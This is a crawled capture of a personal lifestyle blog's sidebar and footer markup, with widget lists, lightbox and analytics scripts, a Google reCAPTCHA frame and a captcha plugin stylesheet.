			padding: 15px 15px 13px 15px;
			margin: 0px;
		}
		
		ul#pretty-pinterest-pins-widget li.pretty-pinterest-pin span{
			display: block;
			padding: 0px;
			margin: 0px;
			text-align: left;
			line-height: 16px;
			background-color: #F2F0F0;
		}
		
		ul#pretty-pinterest-pins-widget li.pretty-pinterest-pin span p{
			padding: 4px;
			margin: 0px;
			text-align: center;
			line-height: 14px;
			background-color: #F2F0F0;
			color: #333;
		}
		</style>		
		<ul id="pretty-pinterest-pins-widget">			
						<li class="pretty-pinterest-pin">
					<div class="pretty-pinterest-image">
						<a href="https://www.pinterest.com/pin/457678380887328685/" title="Posted 8 August 2020 | 1:51 am"><img src="https://i.pinimg.com/236x/74/10/31/741031ca9af758c75d2a975e34512086.jpg"></a>
											</div>
				</li>
						
		</ul>				
		</div><div class="section"><h2>Social</h2>			<div class="textwidget"><a href="https://www.facebook.com/mitzi.msadventures" target="_blank" rel="noopener"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/Facebook.png" alt="fb" width="64" height="64" border="0" /></a><a href="http://twitter.com/mitziMsAdventur" target="_blank" rel="noopener"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/Twitter.png" alt="twitter" width="64" height="64" border="0" /></a><a href="http://pinterest.com/mitzimsadventur" target="_blank" rel="noopener"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/pinterest.png" alt="pin" width="64" height="64" border="0" /></a><a href="http://instagram.com/mitzimsadventures" target="_blank" rel="noopener"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/instagram.png" alt="inst" width="64" height="64" border="0" /></a><br />
    <a href="http://foursquare.com/activity" target="_blank" rel="noopener"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/foursquare.png" alt="fsq" width="64" height="64" border="0" /></a><a href="https://plus.google.com/101092236547979896332" target="_blank" rel="noopener"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/google+.png" alt="g+" width="64" height="64" border="0" /></a><a href="http://MitziMsAdventures.tumblr.com" target="_blank" rel="noopener"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/Tumblr.png" alt="tum" width="64" height="64" border="0" /></a><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/Feed.png" width="64" height="64" alt="rss" /></div>
		</div>
		<div class="section">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.mitzimsadventures.com/2018/04/more-than-pink-movement/">I Support the More Than A Pink Movement!</a>
									</li>
											<li>
					<a href="https://www.mitzimsadventures.com/2018/02/remarkable-women-made-black-history-iowa/">Remarkable Women Made Black History In Iowa</a>
									</li>
											<li>
					<a href="https://www.mitzimsadventures.com/2018/02/love-letter-not-thing-past/">Love Letter ~ Not A Thing of the Past</a>
									</li>
											<li>
					<a href="https://www.mitzimsadventures.com/2018/02/vons-grocery-delivery/">Vons Grocery Delivery</a>
									</li>
											<li>
					<a href="https://www.mitzimsadventures.com/2018/01/simplifying-life-smart-technology-2018/">Simplifying Life with Smart Technology in 2018!</a>
									</li>
					</ul>

		</div><div class="section"><h2>Archives</h2>
			<ul>
					<li><a href='https://www.mitzimsadventures.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.mitzimsadventures.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.mitzimsadventures.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.mitzimsadventures.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.mitzimsadventures.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.mitzimsadventures.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.mitzimsadventures.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.mitzimsadventures.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.mitzimsadventures.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.mitzimsadventures.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.mitzimsadventures.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.mitzimsadventures.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.mitzimsadventures.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/10/'>October 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/07/'>July 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/03/'>March 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/01/'>January 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/10/'>October 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/09/'>September 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/07/'>July 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/06/'>June 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/05/'>May 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/04/'>April 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/01/'>January 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/11/'>November 2013</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/10/'>October 2013</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/04/'>April 2013</a></li>
			</ul>

			</div><div class="section"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://www.mitzimsadventures.com/category/california/">California</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://www.mitzimsadventures.com/category/entertainment/childs-play/">Childs Play</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.mitzimsadventures.com/category/daily-adventure/">Daily Adventure</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.mitzimsadventures.com/category/entertaining/">Entertaining</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.mitzimsadventures.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.mitzimsadventures.com/category/fashion-2/">Fashion</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.mitzimsadventures.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.mitzimsadventures.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.mitzimsadventures.com/category/holiday/">Holiday</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://www.mitzimsadventures.com/category/wisdom/life-nuggets/">Life Nuggets</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://www.mitzimsadventures.com/category/lifestyle-2/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.mitzimsadventures.com/category/california/los-angeles/">Los Angeles</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://www.mitzimsadventures.com/category/movie-review/">Movie Review</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://www.mitzimsadventures.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://www.mitzimsadventures.com/category/product-review/">Product Review</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.mitzimsadventures.com/category/food/recipes/">Recipes</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://www.mitzimsadventures.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://www.mitzimsadventures.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://www.mitzimsadventures.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://www.mitzimsadventures.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://www.mitzimsadventures.com/category/tv/">TV</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.mitzimsadventures.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://www.mitzimsadventures.com/category/food/wine-spirits/">Wine &amp; Spirits</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.mitzimsadventures.com/category/wisdom/">Wisdom</a>
</li>
			</ul>

			</div><div class="section"><h2>Search</h2><form method="get" id="searchform" action="https://www.mitzimsadventures.com/">
	<div><input type="text" name="s" value="" id="s" /></div>
</form>
</div></div>

<hr />			<div id="footer" class="footer"> 
<div class="lefttext">&copy; 2013 MitziMsAdventures </div> 
<div class="righttext"> <a href="http://www.rodrigogalindez.com/themes/modernist/" >Modernist</a> theme, modified by <a href="http://www.smittyimagingltd.com" target="_blank"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/SIL.gif" alt="SIL" width="25" height="25" border="0" /></a></div>
	 </div>
   </div>
	<script>
	        window.wpigplugJS.jQuery(document).ready(function($) {
	        	try {
		                $("ul.wpinstagram").find("a").each(function(i, e) {
		                       	e = $(e);
        	        	        e.attr('data-href', e.attr('href'));
        		                e.attr('href', e.attr('data-original'));
		                });

        	        	var vids = $("ul.wpinstagram.live").find("a.mainI.video");
        	        	if (vids && vids.length && vids.length > 0) {
        	        		for (var i = 0; i < vids.length; i++) {
        	        			var elem = vids[i];
	        	        		elem.onclick = function(event){
	        	        		event.stopPropagation();
	        	        		var element = event.target || event.srcElement;
	        	        		var element = element.parentNode;
			        	        		$.fancybox({
				        	                "transitionIn":                 "elastic",
				        	                "height": '640',
				        	                "width": '640',
				        	                "content" : "<video width='640' height='640' controls poster='"+element.getAttribute('href')+"'> <source src='"+element.getAttribute('data-video')+"' type='video/mp4'><img src='"+element.getAttribute('href')+"'></video>",
				                        	"transitionOut":                "elastic",
			                        		"easingIn":                     "easeOutBack",
			                		        "easingOut":                    "easeInBack",
			        		                "titlePosition":                "over",   
					                        "padding":                              0,
			                        		"hideOnContentClick":   "false",
			                        		"titleShow": false,
			        		               			        	        })
									return false;
			        	        }
	    	        		}
	    	        	}
				       $("ul.wpinstagram.live").find("a.mainI.image").fancybox({
	        	                "transitionIn":                 "elastic",
	                        	"transitionOut":                "elastic",
                        		"easingIn":                     "easeOutBack",
                		        "easingOut":                    "easeInBack",
        		                "titlePosition":                "over",   
		                        "padding":                              0,
                        		"hideOnContentClick":   "false",
                		        "type":                                 "image",   
        		                titleFormat:                    function(x, y, z) {
        		                        var html = '<div id="fancybox-title-over">';
	
	                	                if (x && x.length > 0) {  
	                	                	x = x.replace(/^#([0-9a-zA-Z\u4E00-\u9FA5\-_]+)/g, '<a href="http://ink361.com/app/tag/$1" alt="View Instagram tag #$1" title="View Instagram tag #$1" target="_blank">#$1</a>');
	                	                	x = x.replace(/[ ]#([0-9a-zA-Z\u4E00-\u9FA5\-_]+)/g, ' <a href="http://ink361.com/app/tag/$1" alt="View Instagram tag #$1" title="View Instagram tag #$1" target="_blank">#$1</a>');
	                	                
        	                        	        html += x + ' - ';
	                        	        }

                        	        	html += '<a href="http://ink361.com" target="_blank" alt="INK361 Instagram web viewer" title="INK361 Instagram web viewer">INK361 Instagram web viewer</a></div>';
                	        	        return html;
        	        	        }
	        	        });
		                $('#fancybox-content').live('click', function(x) {
        	                	var src = $(this).find('img').attr('src');
	                	        var a = $("ul.wpinstagram.live").find('a.[href="' + src + '"]').attr('data-user-url');                  		
                		        document.getElementById('igTracker').src=$('ul.wpinstagram').find('a[href="' + src + '"]').attr('data-onclick');
        		                window.open(a, '_blank');
        		            });
			} catch(error) {
				console.log(error);
				$("ul.wpinstagram").find("a").each(function(i, e) {
		                       	e = $(e);
        	        	        e.attr('href', e.attr('data-href'));
        	        	        e.attr('target', '_blank');
				});
			}
        	});
	</script>
	<script type='text/javascript' src='//assets.pinterest.com/js/pinit.js' id='pinterest-pinit-js-js'></script>
<script type='text/javascript' src='https://www.sweetcaptcha.com/api/v2/apps/csrf/29515?ver=3.1.0' id='sweetcaptcha-csrf-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.mitzimsadventures.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-content/plugins/simple-subscribe/assets/netteForms.js?ver=1.0.0' id='netteForms-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'image','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,li.fancybox-inline a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* PDF */
jQuery('a[href*=".pdf"],area[href*=".pdf"],a[href*=".PDF"],area[href*=".PDF"]').not('.nolightbox,li.nolightbox>a').addClass('fancybox-pdf');
jQuery('a.fancybox-pdf,area.fancybox-pdf,li.fancybox-pdf a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':'90%','height':'90%','padding':10,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'autoDimensions':false,'scrolling':'no'}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'padding':0,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/"],area[href*="vimeo.com/"]').filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,li.fancybox-vimeo a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':500,'height':281,'padding':0,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,li.fancybox-iframe a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':'70%','height':'90%','padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2.2',blog:'51238756',post:'536',tz:'-8',srv:'www.mitzimsadventures.com'} ]);
	_stq.push([ 'clickTrackerInit', '51238756', '536' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8hwua7gWZ2Rq5oV7Em007A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769391024129');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mitzimsadventures.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.1.0
body_size: 753
content:
.wrap #icon-options-sweetcaptcha {
	background: url("../images/SweetCaptcha_logo-128x64.png") no-repeat scroll left top transparent;
  background-size:128px 66px;
	float: left;
	height: 66px;
	margin: 0;
	width: 128px;
}

#swtcptcf_contact_form input.text, 
#swtcptcf_contact_form textarea,
#swtcptcf_contact_message, 
#swtcptcf_contact_name, 
#swtcptcf_contact_email,
#swtcptcf_contact_subject {
	width:324px;
}
#swtcptcf_contact_form div.error-form {
  text-align: left; color: red;  
}
#swtcptcf_contact_form div.input {
  text-align: left;
  margin-bottom: 11px;
  border: 0px solid red;
}
#swtcptcf_contact_form div.input .text {
  padding: 2px 2px 2px 2px;
}

#swtcptcf_contact_form div.input-label {
  text-align: left;
  padding-bottom: 0px;
  border: 0px solid green;
}
/*
.admin-menu-item {
  background: no-repeat 0 0 url(../images/sc-menu.png);
  padding-left: 20px;
}
*/
#adminmenu #toplevel_page_bws_plugins div.wp-menu-image
{
	background: url("../images/icon_16.png") no-repeat scroll center center transparent;
}
.admin-color-classic #adminmenu #toplevel_page_bws_plugins div.wp-menu-image
{
	background: url("../images/icon_16_b.png") no-repeat scroll center center transparent;
}
#adminmenu #toplevel_page_bws_plugins:hover div.wp-menu-image,#adminmenu #toplevel_page_bws_plugins.wp-has-current-submenu div.wp-menu-image
{
	background: url("../images/icon_16_c.png") no-repeat scroll center center transparent;
}	
.wrap #icon-options-general.icon32-bws
{
	background: url("../images/icon_36.png") no-repeat scroll left top transparent;
}
.admin-color-classic .wrap #icon-options-general.icon32-bws
{
	background: url("../images/icon_36_b.png") no-repeat scroll left top transparent;
}
#toplevel_page_bws_plugins .wp-submenu .wp-first-item, .swtcptcf_hidden
{
	display:none;
}
.swtcptcf_info {
	color: rgb(136, 136, 136); 
	font-size: 10px;
	clear:both;
}
#swtcptcf_contact_attachment {
	margin-bottom:0;
}
#swtcptcf_contact_send_copy, #swtcptcf_attachment, #swtcptcf_send_copy, #swtcptcf_change_label {
	position:relative;
	top:2px;
}
#swtcptcf_attachment, #swtcptcf_send_copy, #swtcptcf_change_label {
	position:relative;
	top:3px;
}
#swtcptcf_select_email_user, #swtcptcf_select_email_custom {
	position:relative;
	top:5px;
}
.swtcptcf_change_label_block input, .swtcptcf_action_after_send_block input {
	margin: 1px 0;
}

.swtcptcf_action_after_send_block  input[type="text"] {
	width:250px;
}

#sweetcaptcha-wrapper {
  padding-top:10px;
  clear: both;
}

.login form select {
  color: #555;
  font-weight: 200;
  font-size: 24px;
  line-height: 1;
  width: 100%;
  padding: 3px;
  margin-top: 2px;
  margin-right: 6px;
  margin-bottom: 16px;
  border: 1px solid #E5E5E5;
  background: #FBFBFB;
  outline: 0;
}

#login {
  width: 400px;
}

#captchi div {
  word-break: keep-all !important;
  white-space: normal !important;
  overflow: visible !important;
}
span.error {
  text-align: left; 
  color: red;
  margin-left: 10px;
}

#reg_passmail {
  padding-top: 10px;
}

div.sweetcaptcha ul li {
	clear: none !important;
}
div.sweetcaptcha {
	margin-bottom: 10px !important;
	/*min-width: 270px !important;*/
}
.sweetcaptcha-after {
	height: 10px;
}

#register table td.right {
	text-align: inherit;
}

body.login div.sweetcaptcha ul li {background: inherit;width: auto;height: auto;} body.login div.sweetcaptcha ul li img {width: 34px !important;height: auto !important;}